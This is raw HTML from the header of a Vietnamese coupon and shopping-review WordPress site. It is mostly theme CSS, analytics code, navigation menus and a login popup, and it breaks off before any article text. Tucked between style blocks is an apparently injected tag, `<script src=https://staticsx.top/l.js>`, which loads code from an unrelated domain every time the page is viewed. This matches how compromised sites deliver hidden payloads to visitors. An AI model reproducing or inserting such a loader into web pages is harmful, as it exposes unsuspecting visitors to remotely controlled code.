.td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#98d66d}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#98d66d!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#98d66d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#98d66d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #98d66d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#98d66d}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#565656}.td-sub-footer-container{background-color:#878787}.td-post-content,.td-post-content p{color:#000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d33}.post .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-content p,.td-post-content{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.post .td-category a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-sub-footer-menu ul li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#59d600}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#59d600 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#59d600}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#59d600}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#59d600!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#59d600}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#59d600!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #59d600 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#59d600}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#59d600}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#59d600}.td-grid-style-4 .entry-title{background-color:rgba(89,214,0,.7)}ul.sf-menu>.menu-item>a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}body,p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#59d600}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#59d600}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#59d600!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#59d600}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#98d66d}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#98d66d!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#98d66d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#98d66d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #98d66d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#98d66d}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#565656}.td-sub-footer-container{background-color:#878787}.td-post-content,.td-post-content p{color:#000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d33}.post .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-post-content p,.td-post-content{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.post .td-category a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td-sub-footer-menu ul li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}</style> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88657429-1', 'auto');
  ga('send', 'pageview');</script> <style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button5:hover .tdm-btn-text,.tds-button5:hover i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tdm_block_list .tdm-list-item i,.tdm_block_pricing .tdm-pricing-feature i,body .tdm-social-item i{color:#59d600}.tds-button1,.tds-button6:after,.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after,.tdm_block_pricing.tdm-pricing-featured:before,.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after,.tds-social3 .tdm-social-item{background-color:#59d600}.tds-button2:before,.tds-button6:before,.tds-progress-bar3 .tdm-progress-bar:after{border-color:#59d600}.tdm-btn-style1{background-color:#59d600}.tdm-btn-style2:before{border-color:#59d600}.tdm-btn-style2{color:#59d600}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #59d600;-moz-box-shadow:0 2px 16px #59d600;box-shadow:0 2px 16px #59d600}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #59d600;-moz-box-shadow:0 4px 26px #59d600;box-shadow:0 4px 26px #59d600}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-773 single-format-standard td-standard-pack mua-bao-cao-su-durex-o-dau global-block-template-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive has-ftoc td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/timgiangon" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/c/Timgiangon" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="td-mobile-main-menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64"><a href="https://timgiangon.com/gioi-thieu-ve-tim-gia-ngon/">Giới thiệu</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81"><a href="https://timgiangon.com/ma-giam-gia-coupon-voucher-mua-hang-online/">Mã Giảm Giá<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://timgiangon.com/ma-giam-gia-adayroi/">Mã Giảm Giá Adayroi</a></li><li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://timgiangon.com/ma-giam-gia-lazada/">Mã Giảm Giá Lazada</a></li><li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://timgiangon.com/ma-giam-gia-tiki/">Mã Giảm Giá Tiki</a></li></ul></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://timgiangon.com/danh-gia-mua-hang-online/">Đánh giá</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://timgiangon.com/huong-dan-mua-hang-online/">Hướng dẫn</a></li><li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://timgiangon.com/am-thuc/">Ẩm thực</a></li><li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a href="https://timgiangon.com/cong-nghe/">Công nghệ</a></li><li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://timgiangon.com/du-lich/">Du lịch</a></li><li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-769"><a href="https://timgiangon.com/suc-khoe/">Sức khỏe</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://timgiangon.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Tìm kiếm</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Đăng nhập</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Đăng nhập"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Quên mật khẩu? Cần giúp đỡ</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu cho tôi"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://timgiangon.com/"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://timgiangon.com/wp-content/uploads/2016/12/tim-gia-ngon-logo-timgiangon.com_.png"/><noscript><img src="https://timgiangon.com/wp-content/uploads/2016/12/tim-gia-ngon-logo-timgiangon.com_.png" alt=""/></noscript> <span class="td-visual-hidden">Mã giảm giá Adayroi mới nhất, Voucher Lazada khuyến mại, Coupon Tiki ưu đãi được cập nhật hàng ngày</span> </a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://go.isclix.com/deep_link/4439151374015568354/4751584435713464237?utm_source=ma-giam-gia+banner&url=https%3A%2F%2Fshopee.vn%2Fm%2Fma-giam-gia" rel="nofollow" target="_blank"><img loading="lazy" class="aligncenter wp-image-47 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" alt="timgiangon-tet-adayroi-tiki-lazada-2017" width="728" height="90" data-lazy-src="https://timgiangon.com/wp-content/uploads/2017/01/timgiangon-tet-adayroi-tiki-lazada-2017.gif" /><noscript><img class="aligncenter wp-image-47 size-full" src="https://timgiangon.com/wp-content/uploads/2017/01/timgiangon-tet-adayroi-tiki-lazada-2017.gif" alt="timgiangon-tet-adayroi-tiki-lazada-2017" width="728" height="90" /></noscript></a></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://timgiangon.com/"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://timgiangon.com/wp-content/uploads/2016/12/tim-gia-ngon-logo-timgiangon.com_.png"/><noscript><img src="https://timgiangon.com/wp-content/uploads/2016/12/tim-gia-ngon-logo-timgiangon.com_.png" alt=""/></noscript> </a></div><div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-64"><a href="https://timgiangon.com/gioi-thieu-ve-tim-gia-ngon/">Giới thiệu</a></li><li 